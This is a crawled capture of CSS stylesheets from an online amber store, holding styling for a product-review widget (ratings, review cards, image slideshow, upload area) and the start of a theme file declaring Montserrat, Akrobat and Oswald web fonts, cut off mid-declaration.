

--- FILE ---
content_type: text/css
request_url: https://sunstoneamber.com/catalog/view/javascript/ex-reviews/ex_reviews.css?v=14218c54
body_size: 4698
content:
#ex-reviews {
    font-size: 14px;
    color: #777777;
}

.rating-container-top {
    display: flex;
    flex-direction: row-reverse;
}

.product-reviews-rating-line {
    height: 6px;
    background: #ebebeb;
    margin: 0 15px;
    width: 300px;
}

.ex-select {
    height: auto;
}

.product-reviews-rating-line span {
    display: block;
    height: 100%;
    background: #e9e9e9;
}

.rating-box-top {
    display: flex;
    align-items: center;
    height: 30px;
}

.product-reviews-rating-value {
    padding: 3px 7px;
    font-weight: 500;
    line-height: 17px;
    color: #f4f4f4;
    border-radius: 2px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 30px;
    min-width: 20px;
    background: green;
}

.rating-box-top .ex-star {
    margin: 0;
}

.product-reviews-top-block {
    display: flex;
    margin: 30px 0;
    background: #f1f1f1;
    padding: 20px;
    border-radius: 12px;
    box-shadow: 1px 1px 3px #00000057;
}

.product-reviews-top-left {
    flex: 1;
}

.rating-box-top:first-child .product-reviews-rating-value,
.rating-box-top:first-child .product-reviews-rating-line span {
    /* background: #ffa900; */
    background-color: #AB5A3B;
}

.rating-box-top:nth-child(2) .product-reviews-rating-value,
.rating-box-top:nth-child(2) .product-reviews-rating-line span {
    /* background: #e7ca00; */
    background-color: #AB5A3B;
}

.rating-box-top:nth-child(3) .product-reviews-rating-value,
.rating-box-top:nth-child(3) .product-reviews-rating-line span {
    /* background: #6fc300; */
    background-color: #AB5A3B;
}

.rating-box-top:nth-child(4) .product-reviews-rating-value,
.rating-box-top:nth-child(4) .product-reviews-rating-line span {
    /* background: #00c3a8; */
    background-color: #AB5A3B;
}

.rating-box-top:nth-child(5) .product-reviews-rating-value,
.rating-box-top:nth-child(5) .product-reviews-rating-line span {
    /* background: #009fc3; */
    background-color: #AB5A3B;
}

.store-reviews-top-title {
    font-size: 24px;
    margin-bottom: 25px;
}

.store-reviews-top-value {
    font-size: 34px;
    margin-bottom: 5px;
    color: #4c4c4c;
}

.store-reviews-top-value span {
    font-size: 20px;
    font-weight: 300;
}

.store-reviews-top-value-text {
    font-size: 15px;
    margin-bottom: 20px;
}

.rating-container-top-left {
    position: relative;
    width: fit-content;
    display: flex;
    margin-right: 15px;
}

.rating-container-avg {
    display: flex;
    align-items: baseline;
}

.rating-container-top-left .ex-star {
    width: 25px;
    height: 25px;
}

.rating-container-top-full {
    position: absolute;
    top: 0;
    width: 50%;
    overflow: hidden;
    white-space: nowrap;
}

.ex-youtube-svg {
    position: absolute;
    left: calc(50% - 15px);
    height: 100%;
    width: 30px;
}

.review-childrens-container {
    margin-left: 5%;
    margin-bottom: 20px;
    position: relative;
    background: #fbfbfb;
    padding: 10px;
    box-shadow: 1px 1px 3px #00000057;
    border-radius: 4px;
    overflow: hidden;
}

.review-answer-title-container {
    margin: -10px -10px 0;
    padding: 10px;
    background: #f1f1f1;
    overflow: hidden;
}

.children-reviews-box::before {
    content: "";
    position: absolute;
    height: 20px;
    width: 20px;
    background: #f1f1f1;
    top: -10px;
    left: 10%;
    transform: rotate(45deg);
    z-index: 1;
}

.children-reviews-box {
    position: relative;
}

.ex-form label {
    font-size: 12px;
    font-weight: normal;
    padding-top: 7px;
    margin-bottom: 0;
}

.allready-buy {
    padding-right: 10px;
}

.ex-form .form-control {
    width: 100% !important;
    max-width: 100% !important;
    min-height: 38px;
}

.review-date {
    position: relative;
    font-size: 11px;
    font-weight: 600;
    text-align: right;
    flex: 1;
}

.ex-image-additional a {
    position: relative;
    border: none;
    overflow: hidden;
    padding: 0;
    display: block;
    margin: 3px 5px 3px 2px;
    box-shadow: 1px 1px 3px #00000057;
}

.ex-image-additional a:hover img,
.ex-video-thumbnail a:hover img {
    transform: scale(1.1);
    transition: all .1s ease-in-out;
}

.ex-photo-thumbnails {
    margin-bottom: 10px;
}

.ex-video-thumbnail a {
    overflow: hidden;
    position: relative;
    display: block;
    margin: 3px 5px 3px 2px;
    box-shadow: 1px 1px 3px #00000057;
}

.review-media-container {
    overflow: hidden;
    margin: 10px 0;
}

.reviews-author {
    float: left;
    margin: 0 0 10px;
    font-weight: 600;
}

.ex-plus,
.ex-minus,
.review-author-name {
    font-weight: 700;
}

.ex-plus {
    color: #009a0a;
    margin-top: 7px;
}

.ex-minus {
    color: #ff6464;
    margin-top: 7px;
}

.review-vote-count {
    font-size: 11px;
    font-weight: 700;
    letter-spacing: -.5px;
}

.reviews-date {
    float: right;
}

.heading_title_reviews {
    margin: 0px 0 20px;
}

.review-container {
    padding: 10px 10px 0;
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
    background: #fff;
    border-radius: 4px;
    width: 100%;
    position: relative;
    box-shadow: 1px 1px 3px #00000057;
    overflow: hidden;
}

.ex-comment-text {
    padding: 10px 0 0;
    width: 100%;
    min-height: 50px;
}

.children-review-container .review-rating-change-buttons {
    margin-bottom: 10px;
}

.children-review-container:not(:first-child) {
    margin-top: 20px;
}

#review {
    margin-bottom: 20px;
}

.review-author {
    flex: 1;
}

.ex-cart-svg {
    height: 19px;
    width: 19px;
    fill: #009a0a;
    vertical-align: sub;
}

.ex-check-svg {
    height: 16px;
    width: 16px;
    margin-left: 5px;
    vertical-align: top;
    fill: #338cd1;
}

.review-text-container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
}

.review-answer-title-container .review-author {
    float: left;
    position: relative;
}

.review-title-container {
    padding: 5px 10px;
    min-height: 40px;
    background: #f1f1f1;
    display: flex;
    align-items: center;
    flex-direction: row;
    justify-content: flex-start;
    margin: -10px -10px 0;
}

.rating-container {
    width: 100%;
    height: 18px;
    text-align: center;
    flex: 1;
}

.review-rating-change-buttons {
    min-width: 100px;
    text-align: right;
    align-self: center;
    flex: 1;
}

.review-vote {
    border: 0;
    background: none;
    outline: 0;
    opacity: .8;
    padding: 0 6px;
}

.review-vote:hover {
    opacity: 1;
}

.review-container-footer {
    overflow: hidden;
}

.ex-futer-buttons {
    display: flex;
}

.review-media-all {
    padding-bottom: 20px;
    overflow: hidden;
}

.review-all-photo-title {
    padding-top: 11px;
    font-size: 15px;
    line-height: 18px;
    font-weight: 700;
}

.review-media-add-block {
    float: left;
    margin-right: 18px;
}

.image-crop {
    position: absolute;
    max-width: 500px !important;
    top: -40%;
    left: -40%;
}

.imgbb {
    max-width: 300px !important;
}

.media-add-button-icon {
    width: 36px;
    height: 32px;
    fill: currentColor;
    display: block;
}

.btn-link-review {
    padding: 0 5px;
    color: #4d74b2;
    cursor: pointer;
    font-size: 12px;
}

.btn-link-review:hover {
    color: #3a83f6;
}

.reviews-user-add-content-block {
    overflow: hidden;
    padding-top: 10px;
}

.user-content-add-caption-arrow {
    display: block;
    position: absolute;
    top: 26px;
    left: 0;
    width: 47px;
    height: 22px;
}

.user-review-write-block {
    background: #f6f6f6;
    border-bottom: 0;
    box-shadow: inset 0px 0px 0 1px #f8f8f8, 1px 1px 5px #00000054;
    border-radius: 2px;
    overflow: hidden;
    padding: 0 20px;
}

.popup-media-nav-tabs {
    width: 50%;
    text-align: center;
}

.dropzone {
    margin: 25px;
    border: 2px dashed #c2c1c1;
}

.dropzone .dz-preview .dz-error-message {
    top: 150px;
}

.images-user-content-block .dz-success-mark,
.images-user-content-block .dz-error-mark,
.images-user-content-block .dz-size {
    display: none;
}

.images-user-content-block .dz-preview {
    display: inline-block;
    margin: 5px;
    text-align: center;
}

.images-user-content-block .dz-image img {
    border-radius: 2px;
    height: 60px;
    width: 60px;
}

.images-user-content-block .dz-details {
    display: none;
}

.images-user-content-block .vd-prev {
    background: none;
    width: 127px;
    float: left;
    height: 130px;
    margin: 1%;
    border: 0;
    padding: 0 5px;
    border-radius: 15px;
    position: relative;
}

.super-star-text {
    text-align: center;
    position: absolute;
    top: 30px;
    width: 100%;
}

.star-block {
    width: 40px;
    cursor: pointer;
}

.popup-footer {
    padding: 5px 20px 10px;
}

.alert-danger {
    border-color: #f2dede;
}

.review-answer-container {
    overflow: hidden;
    padding: 5px 5px 10px;
}

.blur {
    -webkit-filter: blur(5px);
    -moz-filter: blur(5px);
    -o-filter: blur(5px);
    -ms-filter: blur(5px);
    filter: blur(5px);
}

#input-sort {
    height: 32px;
}

#button-review-extended {
    margin-right: 0;
    margin-left: auto;
    display: block;
}

.ex-form-footer {
    margin: 0 0 20px;
}

.review-thumb {
    border-radius: 2px;
    overflow: hidden;
    margin: 0 3px 20px;
    box-shadow: 1px 1px 5px #00000029;
    border: none;
}

.review-thumb .image {
    text-align: center;
}

.review-thumb .image img {
    margin-left: auto;
    margin-right: auto;
}

.review-thumb .caption {
    min-height: 0;
    margin-left: 0;
    padding: 0 10px;
}

.ex-drag.active a {
    pointer-events: none !important;
}

.modal-review-image {
    max-width: 100%;
    height: auto;
}

.modal-image-container {
    flex: 3;
    padding: 10px 20px;
    overflow: hidden;
}

.modal-review-info {
    flex: 2;
    padding: 10px 5px;
    overflow-y: auto;
}

.ex-modal-dialog {
    width: 80%;
    height: 80%;
}


/* Slideshow container */

.slideshow-container {
    max-width: 1000px;
    height: 500px;
    position: relative;
    margin: 0 auto 20px;
    cursor: grab;
}

.original_image {
    text-align: center;
    padding-top: 10px;
}


/* Hide the images by default */

.mySlides {
    display: none;
    width: 100%;
}


/* Next & previous buttons */

.ex-prev,
.ex-next {
    cursor: pointer;
    position: absolute;
    top: 50%;
    width: auto;
    margin-top: -22px;
    padding: 16px;
    color: #3e77aa;
    font-weight: bold;
    font-size: 25px;
    transition: 0.6s ease;
    user-select: none;
}


/* Position the "next button" to the right */

.ex-next {
    right: 0;
    border-radius: 3px 0 0 3px;
}


/* On hover, add a black background color with a little bit see-through */

.ex-prev:hover,
.ex-next:hover {
    color: #ff7878;
}


/* Caption text */

.text {
    color: #f2f2f2;
    font-size: 15px;
    padding: 8px 12px;
    position: absolute;
    bottom: 8px;
    width: 100%;
    text-align: center;
}


/* Number text (1/3 etc) */

.numbertext {
    color: #f2f2f2;
    font-size: 12px;
    padding: 8px 12px;
    position: absolute;
    top: 0;
    background: #00000038;
    border-radius: 4px;
}


/* The dots/bullets/indicators */

.dot {
    cursor: pointer;
    height: 15px;
    width: 15px;
    margin: 0 2px;
    background-color: #bbb;
    border-radius: 50%;
    display: inline-block;
    transition: background-color 0.6s ease;
}

.dot.active,
.dot:hover {
    background-color: #717171;
}


/* Fading animation */

.ex-fade {
    -webkit-animation-name: fade;
    -webkit-animation-duration: 1.5s;
    animation-name: fade;
    animation-duration: 1.5s;
}

.ex-flex-modal {
    display: flex;
    flex-direction: row;
}

@-webkit-keyframes fade {
    from {
        opacity: .4
    }
    to {
        opacity: 1
    }
}

@keyframes fade {
    from {
        opacity: .4
    }
    to {
        opacity: 1
    }
}

.ex-modal-image {
    max-width: 100%;
    margin: 0 auto;
    display: block;
    max-height: 500px;
}

.review-title-container,
.children-review-container:first-child .review-answer-title-container {
    border-top: 0px !important;
}

@media (min-width: 768px) {
    .ex-flex-modal {
        max-height: 700px;
    }
    .review-thumb .image {
        float: left;
        padding: 0 15px;
    }
    .review-thumb .caption {
        padding: 0 20px;
        min-height: 180px;
        margin-left: 230px;
    }
    .review-inner-container {
        flex-direction: row;
        display: flex;
    }
    .ex-image {
        margin: -10px 10px 0 -10px;
        position: relative;
        z-index: 1;
        flex: 1;
    }
    .ex-caption {
        flex: 3;
        width: 100px;
    }
    .ex-drag::-webkit-scrollbar,
    .modal-review-info::-webkit-scrollbar {
        height: 4px;
        width: 6px;
    }
    .ex-drag::-webkit-scrollbar-track,
    .modal-review-info::-webkit-scrollbar-track {
        background: #eaeaea;
        border-radius: 20px;
    }
    .ex-drag::-webkit-scrollbar-thumb,
    .modal-review-info::-webkit-scrollbar-thumb {
        background-color: #a5a5a5;
        border-radius: 20px;
        border: 0;
    }
    .ex-drag::-webkit-scrollbar-thumb:hover,
    .modal-review-info::-webkit-scrollbar-thumb:hover {
        background: #7b7b7b;
    }
}

.ex-thumbs {
    width: 20px;
}


/*  BUTTONS  -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=  */

.ex-btn {
    box-shadow: none !important;
    outline: 0 !important;
    border: 0;
}

.ex-drag {
    overflow-x: auto;
    white-space: nowrap;
    transition: all 0.2s;
    will-change: transform;
    user-select: none;
    cursor: pointer;
    padding-bottom: 5px;
}

.ex-drag.active div {
    cursor: grabbing !important;
    cursor: -webkit-grabbing;
}

.ex-drag>div {
    display: inline-block;
}

.ex-top-group {
    margin: 20px 0;
    overflow: hidden;
    display: flex;
}

.ex-star {
    width: 17px;
    height: 17px;
    /* fill: #ffa900; */
    fill: #AB5A3B;
    margin-left: -2px;
}

.ex-star-grey {
    fill: #cccccc;
}

.ex-star-input {
    fill: #cccccc;
    width: 30px;
    height: 30px;
    display: block;
    margin: 0 auto;
}

.add-review-star-wrap:hover .ex-star-input,
.star-active .ex-star-input {
    fill: #ffa900;
}

.add-review-star-wrap>div:hover~div svg {
    fill: #cccccc !important;
}

.add-review-star-wrap {
    margin: 20px auto 30px;
    text-align: center;
    display: flex;
    justify-content: center;
    width: fit-content;
}

.ex-form {
    display: block;
    margin-bottom: 20px;
    position: relative;
}

.ex-form-buttons {
    overflow: hidden;
}

#review-cancel-button {
    float: left;
}

#button-answer-review {
    float: right;
}

.ex-title {
    text-align: center;
    font-size: 20px;
    margin: 15px 0;
}

.ex-like {
    height: 19px;
    width: 19px;
    fill: #009a0a;
    vertical-align: middle;
}

.ex-dislike {
    transform: rotate(180deg);
    fill: #ff6464;
    vertical-align: middle;
}

.ex-sort {
    max-width: 230px;
    margin: 0 auto 0 0;
}

.ex-hidden {
    display: none;
}

#review-image {
    margin: 10px 0;
    border-radius: 2px;
    border: 1px solid #c8c8c8;
    min-height: 0px;
    background: transparent;
}

.dropzone .dz-message {
    margin: 0;
}

.ex-allert-block {
    margin: 10px 0;
}

.ex-trash-svg {
    height: 13px;
    width: 13px;
    margin-top: 4px;
}

.ex-trash-svg:hover {
    fill: #b60000;
}

#add-video-button {
    width: 100%;
    margin-top: 4px;
}

#input-video-href {
    width: 100%;
    display: block;
}

#tab-add-video {
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #c8c8c8;
    border-radius: 2px;
}

.video-input {
    position: relative;
}

.video-input .ex-btn,
.video-input .ex-btn .form-control {
    height: 100% !important;
}

.vd-prev {
    margin: 0 10px 10px 0;
    display: inline-block;
    border-radius: 2px;
    overflow: hidden;
}

.remove_video {
    display: block;
    text-align: center;
    cursor: pointer;
    width: 100%;
    border: 0;
    outline: 0;
}

.ex-alert {
    padding: 8px 14px 8px 14px !important;
    margin: 5px 0 !important;
    border: 1px solid transparent;
    border-radius: 2px;
}

#ex-reviews .modal-dialog {
    max-width: 1200px !important;
}

@media (max-width: 767px) {
    .ex-modal-dialog {
        width: calc(100% - 20px);
        margin: 10px auto;
        height: auto;
    }
    .ex-flex-modal {
        flex-direction: column;
    }
    .ex-reviews-page .review-title-container {
        margin: 0 -10px;
    }
    .ex-image img {
        margin: 0 auto;
    }
}

@media (max-width:480px) {
    .product-reviews-top-block {
        flex-direction: column-reverse;
    }
    .slideshow-container {
        height: 280px;
        align-items: center;
        display: flex;
    }
    .ex-modal-image {
        max-height: 280px;
    }
    .ex-prev {
        left: -30px;
    }
    .ex-next {
        right: -30px;
    }
    .original_image {
        position: absolute;
        bottom: -26px;
    }
    .product-reviews-rating-value {
        min-width: 30px;
    }
    .product-reviews-top-right {
        margin-bottom: 20px;
    }
    .store-reviews-top-title {
        display: none;
    }
    .review_note {
        display: block;
        overflow: hidden;
        float: left;
        width: 100%;
        margin: 0;
    }
    .heading_title_reviews {
        font-size: 20px;
    }
    .ex-breadcrumb {
        white-space: nowrap;
        overflow: hidden;
        position: relative;
    }
    .ex-breadcrumb li {
        font-size: 12px;
    }
    .ex-breadcrumb::before {
        background: black;
        height: 30px;
        width: 30px;
        position: absolute;
        right: 0;
        top: 0;
    }
    .user-review-write-block {
        padding: 0 7px;
    }
    .dz-message h3,
    .dz-message h4 {
        display: none;
    }
}

@media(max-width: 360px) {
    .ex-star {
        width: 15px;
        height: 15px;
    }
}

#ex-form-review {
    width: 100%;
    margin: 15px 0 10px;
    background: #f5f5f5;
    border-bottom: 0;
    border-radius: 4px;
    overflow: hidden;
    padding: 0 20px;
    box-shadow: 1px 1px 3px #00000057;
    display: none;
}

.ex-reply-svg {
    height: 12px;
    width: 12px;
    fill: relative;
}

.ex-pencil-svg {
    height: 13px;
    width: 13px;
    fill: currentColor;
    margin: -2px 0;
}

.ex-button-right-block {
    text-align: right;
}

.ex-more-svg {
    height: 25px;
    width: 30px;
    fill: #32C220;
    vertical-align: bottom;
    transition: all .3s;
}

.show-more-button {
    border: 0;
    outline: 0;
    background: none;
    font-size: 16px;
}

.show-more-button:hover {
    color: #32C220;
}

.show-more-button:hover svg {
    transform: rotate(45deg);
}

.show-more-block {
    margin-bottom: 15px;
}

.ex-product-name {
    padding: 10px;
    text-align: center;
    font-size: 14px;
}

.ex-check-input {
    margin: 0 5px 0 0;
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://sunstoneamber.com/catalog/view/theme/css/ss-style/ss-custom-style.css?ver=001&v=14218c54
body_size: 13633
content:
/* шрифты начало */

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraLight.eot');
    src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url('/fonts/montserrat/Montserrat-ExtraLight.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraLight.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraLight.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-MediumItalic.eot');
    src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url('/fonts/montserrat/Montserrat-MediumItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-MediumItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-MediumItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Italic.eot');
    src: local('Montserrat Italic'), local('Montserrat-Italic'), url('/fonts/montserrat/Montserrat-Italic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Italic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Italic.woff') format('woff'), url('/fonts/montserrat/Montserrat-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Regular.eot');
    src: local('Montserrat Regular'), local('Montserrat-Regular'), url('/fonts/montserrat/Montserrat-Regular.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Regular.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Regular.woff') format('woff'), url('/fonts/montserrat/Montserrat-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ThinItalic.eot');
    src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url('/fonts/montserrat/Montserrat-ThinItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ThinItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ThinItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Bold.eot');
    src: local('Montserrat Bold'), local('Montserrat-Bold'), url('/fonts/montserrat/Montserrat-Bold.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Bold.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Bold.woff') format('woff'), url('/fonts/montserrat/Montserrat-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Light.eot');
    src: local('Montserrat Light'), local('Montserrat-Light'), url('/fonts/montserrat/Montserrat-Light.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Light.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Light.woff') format('woff'), url('/fonts/montserrat/Montserrat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Black.eot');
    src: local('Montserrat Black'), local('Montserrat-Black'), url('/fonts/montserrat/Montserrat-Black.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Black.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Black.woff') format('woff'), url('/fonts/montserrat/Montserrat-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Medium.eot');
    src: local('Montserrat Medium'), local('Montserrat-Medium'), url('/fonts/montserrat/Montserrat-Medium.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Medium.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Medium.woff') format('woff'), url('/fonts/montserrat/Montserrat-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraLightItalic.eot');
    src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-BlackItalic.eot');
    src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url('/fonts/montserrat/Montserrat-BlackItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-BlackItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-BlackItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraBoldItalic.eot');
    src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.ttf') format('truetype');
    font-weight: 800;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-SemiBoldItalic.eot');
    src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraBold.eot');
    src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url('/fonts/montserrat/Montserrat-ExtraBold.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraBold.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraBold.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-BoldItalic.eot');
    src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url('/fonts/montserrat/Montserrat-BoldItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-BoldItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-BoldItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-LightItalic.eot');
    src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url('/fonts/montserrat/Montserrat-LightItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-LightItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-LightItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-SemiBold.eot');
    src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url('/fonts/montserrat/Montserrat-SemiBold.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-SemiBold.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-SemiBold.woff') format('woff'), url('/fonts/montserrat/Montserrat-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Thin.eot');
    src: local('Montserrat Thin'), local('Montserrat-Thin'), url('/fonts/montserrat/Montserrat-Thin.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Thin.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Thin.woff') format('woff'), url('/fonts/montserrat/Montserrat-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Akrobat';
    src: local('Akrobat Light'), local('Akrobat-Light'), url('/fonts/Akrobat-Light.woff2') format('woff2'), url('/fonts/Akrobat-Light.woff') format('woff'), url('/fonts/Akrobat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald Light';
    src: local('Oswald Light'), local('Oswald-Light'), url('/fonts/Oswaldlight.woff2') format('woff2'), url('/fonts/Oswaldlight.woff') format('woff'), url('/fonts/Oswaldlight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald Regular';
